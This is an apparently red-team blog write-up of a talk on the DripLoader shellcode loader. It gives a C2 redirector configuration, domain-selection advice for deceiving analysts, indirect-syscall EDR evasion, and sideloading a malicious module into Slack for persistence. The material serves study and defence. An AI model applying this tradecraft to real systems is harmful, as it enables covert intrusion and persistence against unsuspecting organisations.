DripLoader: A Case Study on Shellcode Execution & Evasion
Introduction
On December 6th, 2024, I had the privilege of speaking at BSides Austin, where my talk focused on shellcode execution and evasion. With a professional background in incident response, I’ve had the opportunity to see both sides of a compromise, including how attackers challenge defenders and how defenders respond to those challenges.
To be an effective defender, you must first understand how attackers operate. This blog serves as a purple-team exercise, bridging offensive and defensive perspectives. My goal is that by the end, you’ll have actionable insights to strengthen your skills to become a better analyst or engineer.
Phase 1: DripLoader Introduction
The concept of DripLoader was first introduced by the author xuanxuan0 four years ago. What’s important to note is that the project remains effective today, highlighting how specific techniques can continue to be abused long after their release. Organizations should stay vigilant and regularly conduct exercises to ensure defenders are prepared for these persistent attack methods.

Figure 1. The PoC GitHub repo made by xuanxuan0.
What Is a Shellcode Loader?
A shellcode loader achieves four key objectives outlined below. This blog will explain each concept in detail and demonstrate how DripLoader can accomplish them.
- Locate or allocate memory.
- Copy shellcode.
- Make it executable.
- Execute.
Phase 2: Understanding the Attack Chain and Infrastructure
First, understanding the lab environment makes it easy to follow the exercise; please see Figure 2 below. This write-up is not intended to model a realistic enterprise environment but to illustrate the mechanics of an intrusion. The diagram shows how DripLoader is delivered to the endpoint and how Havoc catches the beacon.

Figure 2. Overview of the attack chain and infrastructure used in the lab.
Phase 3: Infrastructure and Shellcode Setup
Webserver Setup
For this exercise, Havoc is used as the command-and-control framework. Keep in mind that not all C2 platforms offer the same level of evasion, and their effectiveness varies across environments. This should only be tested in a controlled lab that mirrors your security controls before considering any form of execution in a production setting. The Havoc payload will be delivered through an HTTPS redirect utilizing Apache. This setup follows the method described by Vel Muruga Perumal Muthukathiresan on his blog humbletester.com. For the setup, the redirector is configured with an .htaccess file in the /var/www/html/ directory. The contents of this file (shown below) define the redirection behavior used in this attack chain. Each redirect is set up to fool any defenders cleverly.
- User agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.366- This user-agent string is intentionally fabricated to appear legitimate and blend in with normal traffic. Havoc’s configuration allows spoofing of the user-agent to simulate adversary behavior. An additional character was appended to ensure the identifier remained unique and easily traceable during defensive analysis.
RewriteRule ^.*$ "https://[C2 TeamServer IP]:443%{REQUEST_URI}" [P]- This rule forwards selected requests to the command-and-control server.
RewriteRule ^.*$ "https://www.google.com" [L,R=302]- Non-matching requests are sent to Google.com, which will deceive the analyst
RewriteEngine
on RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.366" [NC]
RewriteRule ^.*$ "https://[C2 TeamServer IP]:443%{REQUEST_URI}" [P]
RewriteRule ^.*$ "https://www.google.com" [L,R=302]Analytical Note (Defense)
Malware often exhibits environment-dependent behavior designed to evade analysis and mislead defenders. For safety and accuracy, avoid directly visiting any redirector or C2 endpoint; instead, observe and analyze the malware’s behavior within a controlled lab environment to reproduce and document its actions.
Domain Setup
When configuring a listener in Havoc, it’s generally best practice to use a domain rather than the redirector’s raw IP address. This approach provides several operational advantages:
-
Proxy and reputation filtering: Many environments enforce strict proxy controls and domain-reputation checks. Using an aged or previously established domain helps blend in with normal traffic and reduces the likelihood of being blocked. This is why red teamers often purchase domains and let them mature before use.
-
Legitimate TLS profiling: Leveraging services like Let’s Encrypt provides legitimate, trusted certificates that blend seamlessly with normal traffic. This level of TLS alignment reduces the kinds of anomalies that security tools look for and can help avoid detection mechanisms, including specific EDR heuristics that flag unusual or self-signed certificates.
-
Lower analyst suspicion: Direct IP communication is visually suspicious to defenders reviewing logs. Domains blend much more naturally into enterprise traffic and reduce the chances of raising immediate red flags during analysis.
-
Choose a legitimate-looking website: Selecting a domain that resembles a normal business or service increases plausibility when analysts review traffic. A domain that fits expected patterns, such as professional services, small businesses, or benign software-as-a-service providers, helps the communication appear routine and reduces scrutiny during investigations.
For additional guidance on configuring an HTTPS redirector, refer to Optiv’s detailed write-up
Havoc Listener
Now that the web server is configured, the Havoc listener can be configured. Please review the parameters outlined below.
-
Payload: Https
-
Hosts: This is where you will place your domain.
-
User agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.366
- Defines the spoofed User-Agent that .htaccess will match to permit redirects to the command-and-control IP.

Figure 3. Havoc listener is set up.
Generate Shellcode
DripLoader requires generated shellcode to run. The parameters shown below configure the payload to align with the previously established listener setup.
-
Listener: Selects the listener defined in the Havoc Listener section.
-
Format: Windows Shellcode
- The payload must be packaged as shellcode to be accepted and executed by DripLoader.
-
Sleep technique: Foliage

Figure 4. Havoc payload is setup.
Compressing Shellcode
When gathering shellcode, it’s essential to choose a method that will mask it, such as encoding, compression, or encryption. Shellcode on an endpoint is typically flagged by EDR solutions as malware and removed. To execute shellcode on a host, we must place the file on the endpoint before we get a reverse connection. For this proof of concept, we’ll use LZMS—an excellent choice because its Compression API is designed for professional C/C++ developers, which aligns well with our C-based loader. Additionally, Microsoft’s documentation highlights several benefits of LZMS, as shown in Figure 5.

Figure 5. Microsoft documentation of the LZMS compression algorithm.
lzms_compress.py
When the .bin has been generated, run the lzms_compress.py script from my GitHub repo to compress the payload and create shellcode.h. Keep the lzms_compress.py script in your project folder; it will write the shellcode.h file to the same directory.
- Command: python3 lzms_compress.py path/to/.bin

Figure 6. lzms_compress.py used to compress shellcode.bin.
Phase 4: Understanding DripLoader
Locate memory
Shellcode must first be placed into a reserved memory region before it can execute. The original proof-of-concept relied on a set of hard-coded candidate base addresses that are typically available in most processes.
For my DripLoader variant, I will use only a subset of these locations. It’s also worth considering that EDR products may develop signatures to detect enumeration or probing of these specific memory regions, primarily if they were heavily used in earlier public implementations.
- 0x0000000021000000
- 0x0000000010000000
- 0x0000000050000000
- 0x0000000040000000

Figure 7. C function used to locate a suitable memory region for shellcode allocation.
Reserving memory
Once a suitable memory region with sufficient available space is identified, the loader reserves it using MEM_RESERVE via NtAllocateVirtualMemory. DripLoader then allocates the space in 64 KB chunks aligned to ALLOC_GRAN, sets each region to PAGE_READWRITE, and advances the base address through the required number of blocks until the entire shellcode-sized region has been reserved.

Figure 8. Memory reservation routine showing the use of NtAllocateVirtualMemory to allocate 64 KB chunks with read/write privileges.
Copying Shellcode
Once the regions are reserved, the loader commits them page by page and copies the shellcode into the committed memory. It walks each reserved 64 KB block and, within each block, commits 4 KB pages using NtAllocateVirtualMemory with MEM_COMMIT and PAGE_READWRITE. After each page is committed, the loader writes the next 4 KB slice of the shellcode into that page, advancing the base offset until the entire payload has been copied into executable memory.

Figure 9. C function that commits 4 KB pages with NtAllocateVirtualMemory using MEM_COMMIT and PAGE_READWRITE, then copies the shellcode into each committed page.
Make it executable
Once the memory is reserved and allocated and the shellcode is copied into place, the loader updates the page protections so the code can execute. It calls NtProtectVirtualMemory on each committed page within the reserved region, changing the protection to PAGE_EXECUTE_READ and storing the previous protection in oldProt. This ensures that every page containing shellcode is individually marked as executable and read-only before execution begins.

Figure 10. Code excerpt showing NtProtectVirtualMemory used to change page protections to PAGE_EXECUTE_READ, marking the previously committed pages executable so the shellcode can run.
DripLoader in action
Figure 11 demonstrates DripLoader dynamically allocating memory as it loads shellcode into the process. The loader first reserves multiple 64 KB regions, then commits 4 KB pages within each region as data is written. This visualization highlights how the loader progressively commits memory blocks to accommodate the shellcode during execution.
Figure 11. A GIF showing DripLoader reserving 64 KB regions and committing 4 KB pages as the shellcode is written into memory.
Phase 5: Introducing DripLoaderNG
DripLoader remains a relevant and effective method for bypassing modern EDR controls, but several enhancements can further strengthen its evasion capabilities. Alongside this blog, I will be releasing DripLoaderNG, an updated variant that incorporates new features such as indirect syscalls and .node sideloading. Below is a link to my GitHub repo.
An Introduction to Bypassing User Mode EDR Hooks - Marcus Hutchins
Marcus Hutchins’ blog post, “An Introduction to Bypassing User Mode EDR Hooks,” clearly explains how indirect syscalls can evade user-mode defenses. Rather than repeat his complete analysis, I’ll focus on how this technique is implemented in this variant of DripLoader. Hutchins’ example shown in Figure 12 provides a helpful visual summary of the indirect-syscall concept.

Figure 12. Illustration of an indirect syscall: the user-mode stub jumps into a hooked ntdll export.
Analyzing direct/indirect Syscalls in Ghidra
A syscall is the low-level transition from user mode to kernel mode that Windows uses to perform privileged operations. In Ghidra, we can disassemble a function like NtWriteFile to understand how syscalls are typically executed. As shown below, the function prepares a syscall number (8 bytes in this case) and then executes the syscall x86_64 assembly instruction.

Figure 13. Disassembly of NtWriteFile in ntdll.dll showing the instruction sequence that reaches the syscall instruction.
While our loader could call exported functions like NtAllocateVirtualMemory, we can also implement direct or indirect syscalls. Direct syscalls implement the assembly code needed without using ntdll at all. Indirect syscalls, on the other hand, will prepare the syscall number and then jump to the address of a syscall instruction in ntdll. Notice how the syscall instruction in Figure 13 is 18 instructions after the beginning of the function. Because of this, we can set eax to the target syscall number and then jump to 18 bytes past the NtWriteFile address. Unlike direct syscalls, the syscall instruction will not be present in our shellcode loader.
Resolving pNtWriteFile for an Indirect Syscall
Now that it is known that there are 18 instructions before the syscall, A handle to ntdll.dll can be retrieved by calling GetModuleHandleA. Next, use GetProcAddress to resolve the address of the target function, in this case NtWriteFile. Returning a pointer to pNtWriteFile gives direct access to the in-memory system call instruction; the code demonstrates this with return pNtWriteFile + 18.

Figure 14. Function GetSyscallInst resolving the address of NtWriteFile from ntdll.dll using GetProcAddress, then returning a pointer offset 18 bytes forward to reach the syscall instruction.
Mapping Indirect Syscalls to the Windows Syscall Table
The j00ru table is the authoritative mapping from Nt names to numeric syscall IDs for many Windows builds. When DripLoaderNG resolves a function pointer from ntdll.dll via GetModuleHandleA and GetProcAddress and returns pNtWriteFile + 18 or jumps into the in-process instruction, it is not invoking a symbolic API name; it is invoking the numeric syscall. The stub contains the instructions that load the syscall number into the register and execute syscall. The j00ru table shows which numeric syscall corresponds to a given OS build.

Figure 15. Mapping of *Nt names to numeric syscall IDs (j00ru table).

Figure 16. System-call numbering across Windows builds. Each version assigns unique numeric syscall values to the same Nt* routines.
Integrating Syscall Numbers into the Loader
Figure 17 illustrates how the j00ru syscall table was used to define the system call numbers directly within an assembly file. Each function NtQueryVirtualMemory, NtAllocateVirtualMemory, and NtProtectVirtualMemory is assigned its corresponding syscall ID (0x23, 0x18, and 0x50) based on the table. These IDs are then moved into the eax register before execution, allowing the loader to perform indirect syscalls that invoke the correct kernel functions without relying on user-mode API calls.

Figure 17. Assembly routines defining syscall numbers for NtQueryVirtualMemory, NtAllocateVirtualMemory, and NtProtectVirtualMemory based on the j00ru table. Each routine moves the syscall ID into the eax register to invoke the corresponding kernel function through an indirect syscall.
Phase 6: Weaponizing the payload
The search for execution (.node)
With the loader prepared, the next step is to weaponize the payload, ideally with persistence. One effective method is abusing a .node module as a side-loading vector, since .node modules are DLLs that are often missed by signature-based defenses due to their uncommon extension. Applications that load native modules, such as Slack, make attractive hosts because they are widely used.

Figure 18. Examples of Electron-based applications and research sources used to evaluate .node side-loading (Outflank, Slack, Microsoft Teams).
- Source: NODEin60seconds - Outflank
Finding desirable .node files
Now that the payload delivery method has been identified, the next step is to hunt for it across the environment. This technique depends on appropriate filesystem permissions, which vary by organization and endpoints. For this exercise, Slack becomes the primary focus because its broad deployment makes it a practical and realistic target.
Using System Informer to enumerate loaded modules and open handles, I filtered for .node files and found keymapping.node that loads when Slack starts. This provides persistent execution. Every time Slack launches, the shellcode is executed within Slack’s memory.
- Desired Node file:
C:\Program Files\WindowsApps\com.tinyspeck.slackdesktop_4.46.104.0_x64__8yrtsj140pw4g\app\resources\app.asar.unpacked\node_modules\@tinyspeck\native-keymap\build\Release\keymapping.node

Figure 19. System Informer view of .node modules loaded when Slack starts
Understanding keymapping.node
A .node module is a DLL, so understanding its exported functions is key to preparing a side-loading attack. In Ghidra, these exports can be easily examined through the Symbol Tree, which displays all available interfaces within the module.

Figure 20. Ghidra showing the exports within keymapping.node.
Embedding Module Exports into the Loader Source Code
Once the necessary exports are identified, they can be embedded directly into the loader’s source code, allowing it to invoke the module’s expected entry points at runtime. From a defensive perspective, it’s important to recognize that analysts may scrutinize these logs. To minimize suspicion, the original file is renamed to nativebindings.node, creating space for the malicious keymapping.node to blend into the expected module structure.

Figure 21. Loader source code embedding module export definitions to register and invoke the .node module at runtime
Phase 7: Exploitation
With the loader configured for payload delivery, the attack is ready. See Figure 22 for the complete attack chain; the accompanying GIF illustrates the sequence.
- Accessed the legitimate keymapping.node file and renamed it nativebindings.node.
- Placed the payload keymapping.node into the same directory.
- Started Slack for the payload to execute.
- Within System Informer, system handles show that both keymapping.node (payload) and nativebindings.node are executed.
- System Informer memory tab shows DripLoaderNG is working as intended: it reserves memory regions, commits pages, and deposits the shellcode into the correct areas of memory.
- Havoc received a beacon.
- Get-MpPreference was run to see that MDE was installed.

Figure 22. Payload delivery and execution shown.
Sliver execution (detection and solution)
As noted earlier, some command-and-control frameworks can trigger security alerts. However, this does not mean they are not useful. A good example of this is Sliver. In the figure below, an EDR solution terminates the Slack process after it detects a characteristic feature embedded within the framework.
